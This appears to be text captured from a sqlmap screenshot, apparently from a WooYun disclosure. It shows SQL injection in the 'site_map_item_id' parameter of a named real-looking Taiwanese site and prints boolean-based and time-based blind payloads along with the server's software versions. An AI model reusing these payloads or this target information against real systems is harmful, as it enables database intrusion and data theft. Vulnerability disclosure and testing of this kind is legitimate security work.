 管理员: sqlmap
GET parameter 'site_map_item_id' is vulnerable. Do you want to keep testing the
others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) re
quests:
---
Parameter: site_map_item_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site_map_item_id=151 AND 7196=7196
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: site_map_item_id=151 AND (SELECT * FROM (SELECT(SLEEP(5)))doNb)
---
[15:35:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:35:51] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sunsoft.com.tw'
[*] shutting down at 15:35:51
C:\Python27\sqlmap>
www.wooyun.org